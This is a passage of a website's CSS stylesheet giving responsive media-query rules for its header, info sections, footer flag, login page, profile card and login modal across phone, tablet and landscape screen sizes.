        background: rgba(26, 58, 111, 0.4);
        border-left: 4px solid #FFD700;
        border-radius: 6px;
        transition: all 0.3s ease;
    }

    .info-section li:hover {
        background: rgba(26, 58, 111, 0.6);
        transform: translateX(3px);
        box-shadow: 0 3px 12px rgba(255, 215, 0, 0.15);
    }

    .info-section li:last-child {
        margin-bottom: 0;
    }

    .info-section li::before {
        font-size: 16px;
        position: relative;
        left: 0;
        top: 0;
        margin-right: 12px;
        flex-shrink: 0;
    }

    .info-section strong {
        font-weight: 700;
        color: #FFD700;
        margin-right: 8px;
        min-width: 90px;
    }

    .info-section span {
        color: rgba(255, 255, 255, 0.95);
        font-weight: 500;
    }

    .footer {
        flex-direction: column;
        padding: 20px 14px;
        gap: 20px;
        align-items: center;
        margin-top: 20px;
        border-top: 1px solid rgba(255, 215, 0, 0.15);
    }

    .footer-content {
        text-align: center;
        font-size: 11px;
        width: 100%;
        order: 1;
    }

    .footer-mission {
        gap: 8px;
    }

    .footer-copyright {
        font-size: 10px;
    }

    .footer-mission-title {
        font-size: 12px;
        letter-spacing: 0.5px;
        margin-top: 6px !important;
    }

    .footer-mission-text {
        font-size: 11px;
        line-height: 1.5;
        max-width: 100%;
        text-align: center;
    }

    .footer-flag {
        width: 80px;
        height: 80px;
        border: 2px solid rgba(255, 215, 0, 0.5);
        order: 2;
    }

    .login-container {
        width: 95%;
        padding: 20px;
    }

    .login-title {
        font-size: 20px;
        margin-bottom: 20px;
    }

    .form-input {
        padding: 10px 12px;
        font-size: 13px;
    }

    .submit-btn {
        padding: 10px 16px;
        font-size: 13px;
    }

    .profile-container {
        width: 95%;
        padding: 20px;
    }

    .profile-picture {
        width: 100px;
        height: 100px;
        border-radius: 50%;
    }

    .profile-name {
        font-size: 20px;
        margin-bottom: 15px;
    }

    .profile-email,
    .profile-status {
        font-size: 14px;
    }

    .profile-username {
        font-size: 14px;
    }

    .profile-info {
        padding: 12px;
    }

    .profile-details-section {
        padding: 15px;
        margin-top: 12px;
    }

    .profile-details-title {
        font-size: 16px;
        margin-bottom: 12px;
    }

    .profile-details-text {
        font-size: 12px;
        margin: 6px 0;
    }

    .profile-details-leader {
        font-size: 11px;
        margin-top: 10px;
    }

    .contact-btn {
        padding: 10px 16px;
        font-size: 12px;
    }

    .logout-btn {
        padding: 10px 16px;
        font-size: 13px;
        margin-top: 8px;
    }

    .login-page-container {
        padding: 15px;
    }

    .login-page-card {
        width: 95%;
        max-width: 100%;
        padding: 30px 20px;
    }

    .login-page-title {
        font-size: 24px;
        margin-bottom: 20px;
    }

    .form-input {
        font-size: 14px;
        padding: 12px;
    }

    .submit-btn {
        font-size: 14px;
        padding: 12px;
    }

    .footer {
        flex-direction: column;
        padding: 25px 18px;
        gap: 25px;
        align-items: center;
    }

    .footer-content {
        text-align: center;
        font-size: 11px;
        width: 100%;
    }

    .footer-mission-title {
        font-size: 13px;
        letter-spacing: 0.8px;
        margin-top: 8px !important;
    }

    .footer-mission-text {
        font-size: 11px;
        line-height: 1.5;
        max-width: 100%;
        text-align: center;
    }

    .footer-copyright {
        font-size: 10px;
    }

    .footer-flag {
        width: 90px;
        height: 90px;
        border-width: 2px;
    }
}

/* Medium phones (480px - 720px) - Samsung Galaxy S20, S21 */
@media (min-width: 481px) and (max-width: 720px) {
    .title {
        font-size: 32px;
    }

    .subtitle {
        font-size: 15px;
    }

    .hamburger-btn {
        display: flex;
        width: 44px;
        height: 44px;
    }

    .hamburger-btn span {
        width: 20px;
        height: 2px;
    }

    .nav-dropdown.active {
        display: flex;
    }

    .logo {
        width: 65px;
        height: 65px;
    }

    .header {
        margin-top: 40px;
        margin-bottom: 40px;
        padding: 45px 25px;
    }

    .main-content {
        padding: 40px 30px;
        margin-bottom: 30px;
        gap: 0;
    }

    .welcome-section,
    .info-section,
    .mission-section {
        margin-bottom: 40px;
        padding: 35px;
        background: rgba(255, 215, 0, 0.055);
        border: 1px solid rgba(255, 215, 0, 0.2);
        border-radius: 12px;
    }

    .welcome-section h2,
    .info-section h3,
    .mission-section h3 {
        font-size: 24px;
        margin: 0 0 25px 0;
        padding: 0;
        display: flex;
        align-items: center;
    }

    .welcome-section h2::before,
    .info-section h3::before,
    .mission-section h3::before {
        content: "";
        display: inline-block;
        width: 5px;
        height: 24px;
        background: linear-gradient(180deg, #FFD700 0%, #FFC500 100%);
        border-radius: 3px;
        margin-right: 12px;
        flex-shrink: 0;
    }

    .welcome-section p,
    .mission-section p {
        font-size: 15px;
        line-height: 1.7;
        margin: 0;
        color: rgba(255, 255, 255, 0.95);
    }

    .info-section ul {
        font-size: 14px;
        line-height: 1.6;
        margin: 0;
        padding: 0;
        display: grid;
        gap: 14px;
    }

    .info-section li {
        margin: 0;
        padding: 18px;
        display: flex;
        align-items: center;
        line-height: 1.6;
        background: rgba(26, 58, 111, 0.4);
        border-left: 4px solid #FFD700;
        border-radius: 8px;
        transition: all 0.3s ease;
    }

    .info-section li:hover {
        background: rgba(26, 58, 111, 0.6);
        transform: translateX(4px);
        box-shadow: 0 4px 15px rgba(255, 215, 0, 0.15);
    }

    .info-section li:last-child {
        margin-bottom: 0;
    }

    .info-section li::before {
        font-size: 16px;
        position: relative;
        left: 0;
        top: 0;
        margin-right: 14px;
        flex-shrink: 0;
    }

    .info-section strong {
        font-weight: 700;
        color: #FFD700;
        margin-right: 10px;
        min-width: 100px;
    }

    .info-section span {
        color: rgba(255, 255, 255, 0.95);
        font-weight: 500;
    }

    .login-page-card {
        width: 90%;
        max-width: 400px;
        padding: 35px 25px;
    }

    .login-page-title {
        font-size: 26px;
    }

    .profile-details-section {
        padding: 18px;
    }

    .profile-details-title {
        font-size: 17px;
    }

    .profile-details-text {
        font-size: 13px;
    }

    .contact-btn {
        padding: 11px 18px;
        font-size: 13px;
    }

    .footer {
        flex-direction: column;
        padding: 20px;
        gap: 20px;
        align-items: center;
    }

    .footer-content {
        text-align: center;
        font-size: 12px;
        width: 100%;
    }

    .footer-mission-title {
        font-size: 14px;
        letter-spacing: 0.8px;
        margin-top: 10px !important;
    }

    .footer-mission-text {
        font-size: 12px;
        line-height: 1.6;
        max-width: 100%;
        text-align: center;
    }

    .footer-copyright {
        font-size: 11px;
    }

    .footer-flag {
        width: 100px;
        height: 100px;
        border-width: 2px;
    }
}

/* Large phones (720px - 1024px) - Tablets/Foldables */
@media (min-width: 721px) {
    .title {
        font-size: 32px;
    }

    .subtitle {
        font-size: 20px;
    }

    .hamburger-btn {
        display: flex;
        width: 44px;
        height: 44px;
    }

    .hamburger-btn span {
        width: 20px;
        height: 2px;
    }

    .nav-dropdown.active {
        display: flex;
    }

    .logo {
        width: 70px;
        height: 70px;
    }

    .main-content {
        max-width: 70%;
        padding: 28px;
        gap: 0;
    }

    .welcome-section,
    .info-section,
    .mission-section {
        margin-bottom: 35px;
    }

    .welcome-section h2,
    .info-section h3,
    .mission-section h3 {
        font-size: 26px;
        margin: 0 0 22px 0;
        padding: 0;
    }

    .welcome-section p,
    .mission-section p {
        font-size: 15px;
        line-height: 1.8;
        margin: 0;
    }

    .info-section ul {
        font-size: 15px;
        line-height: 1.4;
        margin: 0;
        padding: 0;
    }

    .info-section li {
        margin: 0 0 16px 0;
        padding: 0 0 0 30px;
        display: block;
        line-height: 1.4;
    }

    .info-section li:last-child {
        margin-bottom: 0;
    }

    .info-section li::before {
        position: absolute;
        left: 5px;
        top: 0;
    }

    .info-section li::before {
        position: absolute;
        left: 5px;
        top: 0;
    }

    .login-page-card {
        width: 85%;
        max-width: 450px;
        padding: 40px 30px;
    }

    .login-page-title {
        font-size: 28px;
    }

    .profile-details-section {
        padding: 20px;
        margin-top: 18px;
    }

    .profile-details-title {
        font-size: 18px;
        margin-bottom: 15px;
    }

    .profile-details-content {
        padding: 18px;
    }

    .profile-details-text {
        font-size: 14px;
        margin: 9px 0;
    }

    .contact-btn {
        padding: 13px 22px;
        font-size: 15px;
    }
}

/* Touch-friendly adjustments */
@media (hover: none) and (pointer: coarse) {
    .lang-btn {
        min-height: 44px;
        min-width: 60px;
    }
}

/* Landscape mode */
@media (max-height: 600px) {
    .container {
        padding: 10px;
    }

    .header {
        margin-bottom: 10px;
    }

    .main-content {
        max-height: 50vh;
        margin-bottom: 10px;
    }

    .title {
        font-size: 20px;
    }

    .subtitle {
        font-size: 14px;
    }
}

/* Prevent text selection on long press */
input, button, textarea, select {
    -webkit-user-select: text;
    user-select: text;
}

/* Cross-Browser Responsive Stabilization */
:where(img, svg, video, canvas) {
    max-width: 100%;
    height: auto;
}

body {
    min-height: 100vh;
    min-height: 100svh;
}

.container {
    min-height: 100vh;
    min-height: 100svh;
}

.main-content,
.footer,
.login-page-card,
.floating-login-modal {
    max-width: 100%;
}

.nav-dropdown {
    max-width: min(90vw, 320px);
}

.floating-login-modal {
    max-height: min(90vh, 90svh);
    overflow-y: auto;
}

.login-page-container {
    min-height: 100vh;
    min-height: 100svh;
    height: auto;
}

@supports (-webkit-touch-callout: none) {
    .background-container {
        background-attachment: scroll;
    }
}

@media (max-width: 1024px) {
    .header {
        margin-top: 72px;
        margin-bottom: 28px;
        padding: clamp(24px, 5vw, 44px) clamp(16px, 4vw, 30px);
    }

    .main-content {
        max-width: min(92vw, 900px);
        padding: clamp(20px, 4vw, 36px);
        margin: 24px auto;
        gap: 28px;
    }

    .footer {
        padding: 32px clamp(14px, 4vw, 28px);
        gap: 28px;
    }

    .footer-left-content {
        gap: 24px;
    }

    .footer-flag {
        width: 96px;
        height: 96px;
    }

    .login-page-container {
        padding: 20px 16px;
    }

    .login-page-card {
        width: min(100%, 460px);
    }
}

@media (max-width: 768px) {
    .container {
        padding-top: calc(env(safe-area-inset-top, 0px) + 14px);
        padding-bottom: 24px;
    }

    .logo-container {
        top: calc(env(safe-area-inset-top, 0px) + 10px);
        left: 10px;
    }

    .hamburger-btn {
        top: calc(env(safe-area-inset-top, 0px) + 10px);
        right: 10px;
    }

    .nav-dropdown {
        right: 10px;
        top: calc(env(safe-area-inset-top, 0px) + 56px);
    }

    .header {
        margin-top: 56px;
        border-radius: 12px;
    }

    .title {
        font-size: clamp(1.55rem, 7.2vw, 2rem);
        letter-spacing: 0.6px;
    }

    .subtitle {
        font-size: clamp(0.84rem, 3.4vw, 0.98rem);
    }

    .main-content {
        width: 100%;
        margin: 0 auto;
        padding: 18px 12px;
        gap: 18px;
    }

    .welcome-section,
    .info-section,
    .mission-section {
        padding: 18px 14px;
        border-radius: 10px;
    }

    .welcome-section h2,
    .info-section h3,
    .mission-section h3 {
        font-size: clamp(1.05rem, 4.9vw, 1.3rem);
        margin-bottom: 14px;
        display: block;
    }

    .info-section ul {
        gap: 10px;
    }

    .info-section li {
        padding: 12px;
    }

    .info-section strong {
        display: block;
        margin-right: 0;
        margin-bottom: 4px;
    }

    .footer {
        flex-direction: column;
        align-items: stretch;
        gap: 18px;
        padding: 24px 12px;
        margin-top: 20px;
    }

    .footer-left-content {
        width: 100%;
        gap: 16px;
    }

    .footer-section-title {
        font-size: 14px;
        letter-spacing: 0.8px;
    }

    .footer-items {
        margin-left: 0;
    }

    .footer-item,
    .footer-mission-text,
    .footer-cooperation {
        padding: 12px;
    }

    .footer-cooperation {
        flex-direction: column;
        gap: 6px;
    }

    .footer-cooperation-title {
        white-space: normal;
    }

    .footer-flag-container {
        width: 100%;
        justify-content: flex-end;
        align-self: auto;
        margin-left: 0;
    }

    .footer-flag {
        width: 84px;
        height: 84px;
        margin-left: auto;
        border-width: 2px;
    }

    .login-page-container {
        justify-content: flex-start;
        padding: calc(env(safe-area-inset-top, 0px) + 84px) 12px 20px;
        overflow-y: auto;
    }

    .login-page-container .language-switcher {
        display: flex !important;
        flex-direction: row;
        gap: 8px;
        top: calc(env(safe-area-inset-top, 0px) + 8px);
        right: 10px;
    }

    .login-page-logo {
        top: calc(env(safe-area-inset-top, 0px) + 8px);
        left: 10px;
    }

    .login-page-logo .logo {
        width: 46px;
        height: 46px;
    }

    .login-page-card {
        width: min(100%, 420px);
        padding: 24px 16px;
        border-radius: 14px;
        margin: 0 auto;
    }

    .login-page-title {
        font-size: 22px;
        margin-bottom: 20px;
    }

    .login-form {
        gap: 14px;
    }

    .form-input,
    .submit-btn {
        width: 100%;
        min-height: 44px;
    }

    .floating-login-modal {
        width: min(94vw, 420px);
        padding: 20px 14px 18px;
        border-radius: 14px;
        gap: 14px;
    }

    .modal-title {
        font-size: 13px;
        line-height: 1.35;
    }

    .modal-lang-btn {
        right: 52px;
    }

    .modal-close-btn {
        width: 34px;
        height: 34px;
        font-size: 26px;
    }
}

@media (max-width: 420px) {
    .title {
        word-break: break-word;
    }

    .footer-flag {
        width: 72px;
        height: 72px;
    }

    .login-page-card {
        padding: 20px 14px;
    }

    .modal-japan-flag,
    .modal-army-logo {
        width: 46px;
        height: 46px;
    }

    .modal-form-input {
        font-size: 13px;
        padding: 10px 10px;
    }

    .modal-login-submit-btn {
        padding: 11px 12px;
        font-size: 13px;
    }
}

@media (max-height: 600px) and (orientation: landscape) {
    .main-content {
        max-height: none;
    }

    .login-page-container {
        justify-content: flex-start;
    }
}
</file>
